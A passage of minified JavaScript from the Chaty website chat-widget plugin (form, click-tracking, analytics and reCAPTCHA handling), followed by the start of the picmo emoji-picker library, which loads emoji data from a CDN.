Bot|AddThis)","i"),c=navigator.userAgent;a.test(c)&&(h=!0),s?t("body").addClass("cht-in-mobile"):t("body").addClass("cht-in-desktop"),E(chaty_settings.has_chatway)&&t("body").addClass("csaas-has-chatway"),"undefined"==typeof chaty_settings?(console.log("Chaty settings doesn't exists"),chatyInterval=setInterval((function(){"object"==typeof chaty_settings&&(clearInterval(chatyInterval),"object"!=typeof chaty_settings||"on"==chaty_settings.data_analytics_settings&&"off"!=chaty_settings.data_analytics_settings||(h=!0),E(chaty_settings.has_chatway)&&t("body").addClass("csaas-has-chatway"),n=chaty_settings.chaty_widgets,_())}),1e3)):0==chaty_settings.chaty_widgets.length?console.log("Chaty widget doesn't exists"):(n=chaty_settings.chaty_widgets,_(),("object"==typeof chaty_settings&&"on"!=chaty_settings.data_analytics_settings||"off"==chaty_settings.data_analytics_settings)&&(h=!0)),t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait"),t(document).on("click","html, body",(function(e){t(".chaty-popup-whatsapp-form.active").length&&t(".chaty-popup-whatsapp-form.active").each((function(){var e=t(this).data("widget"),a=R(e,"c-Whatsapp");B(e)&&0!=e||!a||G(e,"c-Whatsapp")})),t(".form-open").removeClass("form-open"),t(".chaty-outer-forms").removeClass("active"),t(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open"),t(".chaty .chaty-widget").hasClass("chaty-open")&&(t(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open"),t("body").removeClass("add-bg-blur-effect")),t("body").removeClass("add-bg-blur-effect"),N("hide-bg-blur-effect",!0,365),P()})),t(document).on("click",".chaty, .chaty-outer-forms",(function(t){t.stopPropagation()})),t(document).on("click",".chaty.form-open .chaty-i-trigger.single-channel a",(function(e){t("body").removeClass("add-bg-blur-effect")})),t(document).on("click",".chaty.form-open .chaty-i-trigger.single-channel .chaty-cta-close",(function(e){t("body").removeClass("add-bg-blur-effect")})),t(document).on("click",".chaty-close-view-list",(function(){t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t("body").removeClass("add-bg-blur-effect"),N("hide-bg-blur-effect",!0,365),P()})),t(document).on("submit",".whatsapp-chaty-form",(function(){if(t(this).hasClass("form-google-analytics")){var e="Whatsapp";if(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+e,{eventCategory:"chaty_"+e,event_action:"chaty_"+e,method:"chaty_"+e}),window.hasOwnProperty("ga")){var a=window.ga.getAll()[0];a&&a.send("event","click",{eventCategory:"chaty_"+e,eventAction:"chaty_"+e,method:"chaty_"+e})}}var c=t(this).data("widget"),n=t(this).data("channel"),i=R(c,"c-"+n);if((!B(c)||0==c)&&i){G(c,"c-"+n);var o=t("#chaty-widget-"+c).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:c,userId:c,isMobile:s,channel:n,nonce:o,action:"update_chaty_channel_click"},dataType:"json",method:"post"})}t("#chaty-widget-"+c).length&&(t("#chaty-widget-"+c).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+c).find(".chaty-widget").hasClass("cssas-no-close-button")&&t("#chaty-widget-"+c).find(".chaty-widget:not(.has-single)").addClass("chaty-open")),t("body").hasClass("add-bg-blur-effect")&&(t("body").removeClass("add-bg-blur-effect"),P())})),t(document).on("click",".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn",(function(e){e.preventDefault(),e.stopPropagation();var a=t(this).closest(".chaty-outer-forms").data("widget");if(!B(a)||0==a){if(t("#chaty-widget-"+a).length&&(t("#chaty-widget-"+a).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+a).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+a).find(".chaty-widget:not(.has-single)").addClass("chaty-open")),t(this).closest(".chaty-whatsapp-btn-form").length){var c=t(this).closest(".chaty-outer-forms").data("channel");if(!B(c)){var n=R(a,"c-"+c);n&&G(a,"c-"+c)}R(a,"v-widget")&&k(a)}t(this).hasClass("whatsapp-form-close-btn")&&(n=R(a,"c-Whatsapp"),B(a)&&0!=a||!n||G(a,"c-Whatsapp"))}t("body").removeClass("add-bg-blur-effect")})),t(document).on("keypress",'.chaty-contact-input input[type="tel"]',(function(e){var a=e.which?e.which:e.keyCode;return 43==a&&""==t(this).val()||a>=48&&a<=57})),t(document).on("change",'.chaty-contact-input input[type="tel"]',(function(){var e=new RegExp(/^(\+)?\d*$/),a=t(this).val();e.test(a)||t(this).val("")})),t(document).on("click","a.chaty-qr-code-form",(function(e){e.preventDefault();var a=t(this).data("form");if(!B(a)&&t("#"+a).length){var c=t(this).html();t("#"+a).hasClass("active")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(c))}})),t(document).on("click","a.chaty-contact-us-form",(function(e){e.preventDefault();var a=t(this).data("form");B(a)||t("#"+a).length&&(""!=googleV3Token&&(googleV3Token="",refreshG3Token()),t("#"+a).hasClass("active")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),t("#"+a).find(".chaty-ajax-success-message").remove(),t("#"+a).find(".chaty-ajax-error-message").remove(),t("#"+a).find(".has-chaty-error").removeClass("has-chaty-error"),buttonHtml=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml)))})),t(document).on("click","a.chaty-whatsapp-btn-form",(function(e){e.preventDefault();var a=t(this).data("form");if(!B(a)&&t("#"+a).length){if(t("#"+a).hasClass("active"))t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect"),setTimeout((function(){t("body").removeClass("add-bg-blur-effect")}),100);else{t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active");var c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();t(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(c)}setTimeout((function(){t(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus()}),100)}})),t(document).on("click",".chaty-channel.chaty-agent-button",(function(e){e.preventDefault();var a=t(this).data("form");if(!B(a)&&t("#"+a).length)if(t(this).closest(".chaty").find(".chaty-widget").hasClass("has-single"))t(this).closest(".chaty").hasClass("form-open")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t("#"+a).addClass("is-active"),t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),t(this).closest(".chaty").find(".open-chaty-channel").html(c));else{var c=t(this).html();t("#"+a).addClass("is-active"),t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(c)}})),t(document).on("click",".chaty-channel a.has-gae",(function(a){var c=t(this).closest(".chaty-channel").data("channel");if(c!==e&&""!=c&&null!=c&&(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+c,{eventCategory:"chaty_"+c,event_action:"chaty_"+c,method:"chaty_"+c}),window.hasOwnProperty("ga"))){var n=window.ga.getAll()[0];n&&n.send("event","click",{eventCategory:"chaty_"+c,eventAction:"chaty_"+c,method:"chaty_"+c})}})),t(document).on("mouseover",".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]",(function(){t(this).find(".on-hover-text").text(t(this).data("hover"))})).on("mouseleave",".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]",(function(){t(this).find(".on-hover-text").html(t(this).data("text"))})),t(document).on("submit",".whatsapp-chaty-form.has-form-gae",(function(){var a=t(this).data("widget"),c=t("#Whatsapp-"+a+"-channel").data("channel");if(c!==e&&""!=c&&null!=c&&(window.hasOwnProperty("gtag")&&gtag("event","chaty_whatsapp_redirect",{eventCategory:"chaty_whatsapp_redirect",event_action:"chaty_whatsapp_redirect",method:"chaty_whatsapp_redirect"}),window.hasOwnProperty("ga"))){var n=window.ga.getAll()[0];n&&n.send("event","click",{eventCategory:"chaty_whatsapp_redirect",eventAction:"chaty_whatsapp_redirect",method:"chaty_whatsapp_redirect"})}})),t(document).on("click",".chaty-i-trigger:not(.single-channel)",(function(){t(this).closest(".chaty").hasClass("form-open")?(t(this).closest(".chaty").removeClass("form-open"),t(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open")):t(this).closest(".chaty-widget").toggleClass("chaty-open"),t(".chaty-outer-forms.active").each((function(){t(this).removeClass("active");var e=t(this).data("widget");t("#chaty-widget-"+e).removeClass("form-open")})),t(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")&&t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open")})),t(document).on("click",".chaty-i-trigger.single-channel .chaty-cta-close",(function(){if(t(this).closest(".chaty").hasClass("form-open")){t(this).closest(".chaty").removeClass("form-open");var e=t(this).closest(".chaty").data("id");t("#chaty-form-"+e+"-Whatsapp").length&&t("#chaty-form-"+e+"-Whatsapp").hasClass("active")&&(clickStatus=R(e,"c-Whatsapp"),B(e)&&0!=e||!clickStatus||G(e,"c-Whatsapp"))}t(".chaty-outer-forms.active").each((function(){t(this).removeClass("active");var e=t(this).data("widget");t("#chaty-widget-"+e).removeClass("form-open")}))})),s||t(document).on("mouseover","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",(function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").hasClass("on-chaty-widget")||(t(this).closest(".chaty-widget").addClass("on-chaty-widget"),t(this).find(".chaty-cta-main").trigger("click"))})).on("mouseleave","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",(function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").removeClass("on-chaty-widget")})),t(document).on("click",".chaty-channel.single a",(function(){var e=t(this).closest(".chaty").data("id");t(this).closest(".chaty").hasClass("first_click")&&t(this).closest(".chaty-channel").removeClass("active"),v(e)})),t(document).on("click",".chaty-chatway-channel",(function(){"object"==typeof window.$chatway&&window.$chatway.openChatwayWidget()})),t(document).on("click",".chaty-channel a, .chaty-channel button",(function(e){var a,c;t(this).is("a")&&"#"==t(this).attr("href")&&e.preventDefault();var n=[],i=0,o=t(this).closest(".chaty").data("id");if(void 0!==o&&void 0!==t("#chaty-widget-"+o).data("identifier")){var l=t("#chaty-widget-"+o).data("user");if(v(o),t(this).closest(".chaty-channel").hasClass("chaty-cta-main")||t(this).closest(".chaty-channel").hasClass("chaty-cta-close")){if(t("#chaty-form-"+o+"-Whatsapp").length&&t("#chaty-form-"+o+"-Whatsapp").hasClass("active")&&(a=R(o,"c-Whatsapp"),B(o)&&0!=o||!a||G(o,"c-Whatsapp")),a=R(o,"c-widget"),t("#chaty-widget-"+o).find(".ch-pending-msg").remove(),a&&(G(o,"c-widget"),t(this).closest(".chaty-channel").hasClass("chaty-cta-main"))){n=[],t("#chaty-widget-"+o).hasClass("chaty-has-chat-view")?t(".chaty-chat-view.chaty-chat-view-"+o+" .chaty-view-channels").find(".chaty-channel").each((function(){c=t(this).data("channel"),(a=R(o,"v-"+c))&&void 0!==c&&(G(o,"v-"+c),n.push(c))})):t("#chaty-widget-"+o+" .chaty-channel-list").find(".chaty-channel").each((function(){c=t(this).data("channel"),(a=R(o,"v-"+c))&&void 0!==c&&(G(o,"v-"+c),n.push(c))}));var r=t("#chaty-widget-"+o).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:o,userId:l,isMobile:s,channels:n,isSingle:0,nonce:r,action:"update_chaty_widget_click"},dataType:"json",method:"post"})}t("#chaty-widget-"+o).hasClass("first_click")&&(t("#chaty-widget-"+o+" .chaty-cta-main").removeClass("active"),t("#chaty-widget-"+o+" .chaty-cta-main").removeClass("chaty-tooltip"))}else if(t(this).closest(".chaty-channel").hasClass("single")){t("#chaty-widget-"+o).find(".ch-pending-msg").remove(),a=R(o,"c-widget");r=t("#chaty-widget-"+o).data("nonce");a&&(G(o,"c-widget"),i=0,n=[],c=t(this).closest(".chaty-channel").data("channel"),(a=R(o,"c-"+c))&&(n.push(c),i=1),h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:o,userId:l,isMobile:s,channels:n,isSingle:i,nonce:r,action:"update_chaty_widget_click"},dataType:"json",method:"post"})),t("#chaty-widget-"+o).hasClass("first_click")&&(t("#chaty-widget-"+o+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+o+" .single-channel a").addClass("chaty-tooltip"))}else if(t(this).hasClass("chaty-link")&&(c=t(this).closest(".chaty-channel").data("channel"),a=R(o,"c-"+c))){G(o,"c-"+c);r=t("#chaty-widget-"+o).data("nonce");h||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:o,userId:l,isMobile:s,channel:c,nonce:r,action:"update_chaty_channel_click"},dataType:"json",method:"post"})}}})),t(document).on("submit",".chaty-ajax-contact-form",(function(e){e.preventDefault();var a=0;if(t(this).find(".has-chaty-error").each((function(){t(this).removeClass("has-chaty-error")})),t(this).find(".chaty-error-msg").remove(),t(this).find(".chaty-ajax-error-message").remove(),t(this).find(".chaty-ajax-success-message").remove(),t(this).find(".is-required").each((function(){""==jQuery.trim(t(this).val())&&(a++,t(this).addClass("has-chaty-error"),t(this).hasClass("chaty-text-block")&&t(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error"))})),0==a){var c=t(this),n=c[0],i=new FormData(n);t(".chaty-submit-button").attr("disabled",!0),t("#chaty-submit-button-"+c.data("index")+" .chaty-loader").addClass("active"),jQuery.ajax({url:chaty_settings.ajax_url,enctype:"multipart/form-data",data:i,type:"post",dataType:"json",cache:!1,contentType:!1,processData:!1,success:function(e){if(""!=googleV3Token&&(googleV3Token="",refreshG3Token()),t(".chaty-ajax-error-message").remove(),t(".chaty-ajax-success-message").remove(),t(".chaty-submit-button").attr("disabled",!1),1==e.status){if(t("#chaty-submit-button-"+c.data("index")+" .chaty-loader").removeClass("active"),t(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>"+e.message+"</div>"),t(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error"),t(".field-name, .field-email, .field-message, .field-phone").val(""),t(".chaty-ajax-contact-form").find(".chaty-input-field").val(""),t(".chaty-ajax-contact-form").find(".chaty-textarea-field").val(""),t("#"+c.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html(""),"yes"==e.redirect_action)if("yes"==e.link_in_new_tab)null==window.open(e.redirect_link,"_blank")&&window.open(e.redirect_link);else window.location=e.redirect_link;"yes"==e.close_form_after&&setTimeout((function(){if(t(".chaty-outer-forms.active").length){var e=t(".chaty-outer-forms.active").data("widget");B(e)&&0!=e||t("#chaty-widget-"+e).length&&(t("#chaty-widget-"+e).removeClass("form-open"),t("body").removeClass("add-bg-blur-effect"),t(".chaty-outer-forms.active").removeClass("active"),t("#chaty-widget-"+e).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+e).find(".chaty-widget:not(.has-single)").addClass("chaty-open"))}}),1e3*parseInt(e.close_form_after_seconds))}else if(1==e.error){if(e.errors.length)for(var a=0;a<e.errors.length;a++)t("."+e.errors[a].field).addClass("has-chaty-error"),t("."+e.errors[a].field).after("<span class='chaty-error-msg'>"+e.errors[a].message+"</span>");t(".chaty-loader").removeClass("active")}else 0==e.status&&(t(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>"+e.message+"</div>"),t(".chaty-loader").removeClass("active"));t(".email_suggestion").html("")}})}else t(".has-chaty-error:first").focus();return!1})),t(document).on("blur",".chaty-contact-form-box .field-email",(function(e){var a=t(this).closest(".chaty-contact-form-box").data("widget");t(this).mailcheck({suggested:function(e,c){t("#email_suggestion"+a).html("Did you mean <b><i>"+c.full+"</b></i>?")},empty:function(e){t("#email_suggestion"+a).html("")}})})),t(".chaty-contact-form-box .field-email").length&&t(".chaty-contact-form-box .field-email").emailautocomplete({domains:["protonmail.com","yahoo.com","gmail.com"]}),t(document).on("click",".email_suggestion i",(function(){t(this).closest(".chaty-contact-form-box").find(".field-email").val(t(this).text()).focus(),jQuery(this).closest(".email_suggestion").html("")})),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel",(function(){window.location=t(this).find("a").prop("href")})),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer",(function(t){t.stopPropagation(),t.stopImmediatePropagation()})),t(document).on("click",".chaty-wp-emoji-input",(function(){if(t(".picmo__popupContainer").length);else{const{createPopup:e}=window.picmoPopup,a=document.querySelector("#chaty_whatsapp_input"),c=e({},{referenceElement:a,triggerElement:a,position:"top",hideOnEmojiSelect:!1});c.toggle(),c.addEventListener("emoji:select",(e=>{t(".chaty-whatsapp-input").val(t(".chaty-whatsapp-input").val()+e.emoji)}))}})),t(document).on("click","#chaty_whatsapp_input",(function(){t(".picmo__popupContainer").length&&t(".picmo__popupContainer").remove()}))})),t(window).resize((function(){t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait")}))}));var googleV3Token="";function onloadCallbackChatyV3(){var t=jQuery(".v3_site_key").val();t&&""==googleV3Token&&grecaptcha.ready((function(){grecaptcha.execute(t,{action:"contact_form"}).then((function(t){googleV3Token=t}))}))}function refreshG3Token(){if("function"==typeof grecaptcha||"object"==typeof grecaptcha){var t=jQuery(".v3_site_key").val();t&&""==googleV3Token&&grecaptcha.ready((function(){grecaptcha.execute(t,{action:"contact_form"}).then((function(t){googleV3Token=t}))}))}}function onloadChatyCallback(){jQuery(".v2_site_key").length&&""!=jQuery(".v2_site_key").val()&&jQuery(".front-google-captcha").length&&jQuery(".front-google-captcha:not(.loaded)").each((function(){var t=jQuery(this).attr("id");jQuery(this).addClass("loaded"),document.getElementById(t)&&grecaptcha.render(t,{sitekey:jQuery(".v2_site_key").val()})}))};
var ye=(e,t,o)=>{if(!t.has(e))throw TypeError("Cannot "+o)},w=(e,t,o)=>(ye(e,t,"read from private field"),o?o.call(e):t.get(e)),b=(e,t,o)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,o)},J=(e,t,o,i)=>(ye(e,t,"write to private field"),i?i.call(e,o):t.set(e,o),o),v=(e,t,o)=>(ye(e,t,"access private method"),o);!function(e,t){"object"==typeof exports&&typeof module<"u"?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=typeof globalThis<"u"?globalThis:e||self).picmo={})}(this,(function(e){var t,o,i,s,r,a,n,c,l,h,d,m,u,p;async function g(e,t={}){const{local:o=!1,version:i="latest",cdnUrl:s,...r}=t,a=function(e,t,o){let i=`https://cdn.jsdelivr.net/npm/emojibase-data@${t}/${e}`;return"function"==typeof o?i=o(e,t):"string"==typeof o&&(i=`${o}/${e}`),i}(e,i,s),n=o?localStorage:sessionStorage,c=`emojibase/${i}/${e}`,l=n.getItem(c);if(l)return Promise.resolve(JSON.parse(l));const h=await fetch(a,{credentials:"omit",mode:"cors",redirect:"error",...r});if(!h.ok)throw new Error("Failed to load Emojibase dataset.");const d=await h.json();try{n.setItem(c,JSON.stringify(d))}catch{}return d}const y={discord:"joypixels",slack:"iamcal"};async function f(e,t,o){var i;return g(`${e}/shortcodes/${null!==(i=y[t])&&void 0!==i?i:t}.json`,o)}function j(e,t){if(0===t.length)return e;const o=new Set(e.shortcodes);return t.forEach((t=>{const i=t[e.hexcode];Array.isArray(i)?i.forEach((e=>o.add(e))):i&&o.add(i)})),e.shortcodes=[...o],e.skins&&e.skins.forEach((e=>{j(e,t)})),e}async function C(e,t={}){const{compact:o=!1,flat:i=!1,shortcodes:s=[],...r}=t,a=await g(`${e}/${o?"compact":"data"}.json`,r);let n=[];return s.length>0&&(n=await Promise.all(s.map((t=>{let o;if(t.includes("/")){const[e,i]=t.split("/");o=f(e,i,r)}else o=f(e,t,r);return o.catch((()=>({})))})))),i?function(e,t=[]){const o=[];return e.forEach((e=>{if(e.skins){const{skins:i,...s}=e;o.push(j(s,t)),i.forEach((e=>{const i={...e};s.tags&&(i.tags=[...s.tags]),o.push(j(i,t))}))}else o.push(j(e,t))})),o}(a,n):function(e,t){return 0===t.length||e.forEach((e=>{j(e,t)})),e}(a,n)}async function k(e,t){return g(`${e}/messages.json`,t)}function _(e,t){const o=e.target.closest("[data-emoji]");if(o){const e=t.find((e=>e.emoji===o.dataset.emoji));if(e)return e}return null}function x(e){var t;const o=null==(t=window.matchMedia)?void 0:t.call(window,"(prefers-reduced-motion: reduce)");return e.animate&&!(null!=o&&o.matches)}function E(e,t){return e.toLowerCase().includes(t.toLowerCase())}function S(e,t){let o=null;return()=>{o||(o=window.setTimeout((()=>{e(),o=null}),t))}}function z(e,t){let o=null;return(...i)=>{o&&window.clearTimeout(o),o=window.setTimeout((()=>{e(...i),o=null}),t)}}function P(e,t,o,i){if(x(i)&&e.animate)return e.animate(t,o).finished;const s="normal"===o.direction?1:0,r=Object.entries(t).reduce(((e,[t,o])=>({...e,[t]:o[s]})),{});return Object.assign(e.style,r),Promise.resolve()}function L(e){var t;const o=document.createElement("template");return o.innerHTML=e,null==(t=o.content)?void 0:t.firstElementChild}async function F(e){const t=(new TextEncoder).encode(e),o=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(o)).map((e=>e.toString(16).padStart(2,"0"))).join("")}function $(...e){return e.reduce(((e,t)=>({...e,[t]:A(t)})),{})}function A(e){return`picmo__${e}`}function I(e){for(;e.firstChild;)e.removeChild(e.firstChild);return e}function T(e,...t){I(e).append(...t)}function M(e){try{return window[e].length,!0}catch{return!1}}function V(){return M("sessionStorage")}function R(){return M("localStorage")}function D(e){var t;return{emoji:e.emoji,label:e.label,tags:e.tags,skins:null==(t=e.skins)?void 0:t.map((e=>D(e))),order:e.order,custom:!1,hexcode:e.hexcode,version:e.version}}function B(e,t,o){var i;return!(o&&!o.some((t=>t.order===e.group)))&&(E(e.label,t)||(null==(i=e.tags)?void 0:i.some((e=>E(e,t)))))}class N{constructor(e="en"){this.locale=e}}const H=[(e,t)=>("1F91D"===e.hexcode&&t<14&&(e.skins=[]),e),(e,t)=>(e.skins&&(e.skins=e.skins.filter((e=>!e.version||e.version<=t))),e)];function O(e,t){return e.filter((e=>null!==function(e,t){return H.some((o=>null===o(e,t)))?null:e}(e,t)))}const K={};function U(e){return K[e]||(K[e]=new W(e)),K[e]}U.deleteDatabase=e=>{};class W extends N{open(){return Promise.resolve()}delete(){return Promise.resolve()}close(){}isPopulated(){return Promise.resolve(!1)}getEmojiCount(){return Promise.resolve(this.emojis.length)}getEtags(){return Promise.resolve({foo:"bar"})}getHash(){return Promise.resolve("")}populate(e){return this.categories=e.groups,this.emojis=e.emojis,Promise.resolve()}getCategories(e){var t;let o=this.categories.filter((e=>"component"!==e.key));if(e.showRecents&&o.unshift({key:"recents",order:-1}),null!=(t=e.custom)&&t.length&&o.push({key:"custom",order:10}),e.categories){const t=e.categories;o=o.filter((e=>t.includes(e.key))),o.sort(((e,o)=>t.indexOf(e.key)-t.indexOf(o.key)))}else o.sort(((e,t)=>e.order-t.order));return Promise.resolve(o)}getEmojis(e,t){const o=this.emojis.filter((t=>t.group===e.order)).filter((e=>e.version<=t)).sort(((e,t)=>null!=e.order&&null!=t.order?e.order-t.order:0)).map(D);return Promise.resolve(O(o,t))}searchEmojis(e,t,o,i){const s=this.emojis.filter((t=>B(t,e,i)&&t.version<=o)).map(D),r=t.filter((t=>B(t,e,i))),a=[...O(s,o),...r];return Promise.resolve(a)}setMeta(e){this.meta=e}}async function q(e){try{return(await fetch(e,{method:"HEAD"})).headers.get("etag")}catch{return null}}async function G(e,t,o){let i=o||t(e);try{await i.open()}catch{console.warn("[picmo] IndexedDB not available, falling back to InMemoryStoreFactory"),i=U(e)}return i}async function Z(e,t,o){if(!V()&&typeof window<"u")throw new Error("Session storage is required to use CDN emoji data.");const i=await G(e,t,o),[s,r]=await function(e){const{emojisUrl:t,messagesUrl:o}=function(e,t){const o=`https://cdn.jsdelivr.net/npm/emojibase-data@${"latest"}/${t}`;return{emojisUrl:`${o}/data.json`,messagesUrl:`${o}/messages.json`}}(0,e);try{return Promise.all([q(t),q(o)])}catch{return Promise.all([null,null])}}(e);if(await i.isPopulated())s&&r&&await async function(e,t,o){let i;try{i=await e.getEtags()}catch{i={}}const{storedEmojisEtag:s,storedMessagesEtag:r}=i;if(o!==r||t!==s){const[i,s]=await Promise.all([k(e.locale),C(e.locale)]);await e.populate({groups:i.groups,emojis:s,emojisEtag:t,messagesEtag:o})}}(i,s,r);else{const[t,o]=await Promise.all([k(e),C(e)]);await i.populate({groups:t.groups,emojis:o,emojisEtag:s,messagesEtag:r})}return i}async function Y(e,t,o,i,s){return o&&i?async function(e,t,o,i,s){const r=await G(e,t,s),a=await F(i);return(!await r.isPopulated()||await async function(e,t){return t!==await e.getHash()}(r,a))&&await r.populate({groups:o.groups,emojis:i,hash:a}),r}(e,t,o,i,s):Z(e,t,s)}class Q{constructor(){this.handleKeyDown=this.handleKeyDown.bind(this)}activate(e){this.rootElement=e,this.rootElement.addEventListener("keydown",this.handleKeyDown)}deactivate(){var e;null==(e=this.rootElement)||e.removeEventListener("keydown",this.handleKeyDown)}get focusableElements(){return this.rootElement.querySelectorAll('input, [tabindex="0"]')}get lastFocusableElement(){return this.focusableElements[this.focusableElements.length-1]}get firstFocusableElement(){return this.focusableElements[0]}checkFocus(e,t,o){e.target===t&&(o.focus(),e.preventDefault())}handleKeyDown(e){"Tab"===e.key&&this.checkFocus(e,e.shiftKey?this.firstFocusableElement:this.lastFocusableElement,e.shiftKey?this.lastFocusableElement:this.firstFocusableElement)}}const{light:X,dark:ee,auto:te}=$("light","dark","auto");class oe{constructor({template:e,classes:t,parent:o}){this.isDestroyed=!1,this.appEvents={},this.uiEvents=[],this.uiElements={},this.ui={},this.template=e,this.classes=t,this.parent=o,this.keyBindingHandler=this.keyBindingHandler.bind(this)}initialize(){this.bindAppEvents()}setCustomEmojis(e){this.customEmojis=e}setEvents(e){this.events=e}setPickerId(e){this.pickerId=e}emit(e,...t){this.events.emit(e,...t)}setI18n(e){this.i18n=e}setRenderer(e){this.renderer=e}setEmojiData(e){this.emojiDataPromise=e,e.then((e=>{this.emojiData=e}))}updateEmojiData(e){this.emojiData=e,this.emojiDataPromise=Promise.resolve(e)}setOptions(e){this.options=e}renderSync(e={}){return this.el=this.template.renderSync({classes:this.classes,i18n:this.i18n,pickerId:this.pickerId,...e}),this.postRender(),this.el}async render(e={}){return await this.emojiDataPromise,this.el=await this.template.renderAsync({classes:this.classes,i18n:this.i18n,pickerId:this.pickerId,...e}),this.postRender(),this.el}postRender(){this.bindUIElements(),this.bindKeyBindings(),this.bindUIEvents(),this.scheduleShowAnimation()}bindAppEvents(){Object.keys(this.appEvents).forEach((e=>{this.events.on(e,this.appEvents[e],this)})),this.events.on("data:ready",this.updateEmojiData,this)}unbindAppEvents(){Object.keys(this.appEvents).forEach((e=>{this.events.off(e,this.appEvents[e])})),this.events.off("data:ready",this.updateEmojiData)}keyBindingHandler(e){const t=this.keyBindings[e.key];t&&t.call(this,e)}bindKeyBindings(){this.keyBindings&&this.el.addEventListener("keydown",this.keyBindingHandler)}unbindKeyBindings(){this.keyBindings&&this.el.removeEventListener("keydown",this.keyBindingHandler)}bindUIElements(){this.ui=Object.keys(this.uiElements).reduce(((e,t)=>({...e,[t]:this.el.querySelector(this.uiElements[t])})),{})}bindUIEvents(){this.uiEvents.forEach((e=>{e.handler=e.handler.bind(this),(e.target?this.ui[e.target]:this.el).addEventListener(e.event,e.handler,e.options)}))}unbindUIEvents(){this.uiEvents.forEach((e=>{(e.target?this.ui[e.target]:this.el).removeEventListener(e.event,e.handler)}))}destroy(){this.unbindAppEvents(),this.unbindUIEvents(),this.unbindKeyBindings(),this.el.remove(),this.isDestroyed=!0}scheduleShowAnimation(){if(this.parent){const e=new MutationObserver((t=>{const[o]=t;"childList"===o.type&&o.addedNodes[0]===this.el&&(x(this.options)&&this.animateShow&&this.animateShow(),e.disconnect)}));e.observe(this.parent,{childList:!0})}}static childEvent(e,t,o,i={}){return{target:e,event:t,handler:o,options:i}}static uiEvent(e,t,o={}){return{event:e,handler:t,options:o}}static byClass(e){return`.${e}`}}const ie={clock:'<svg 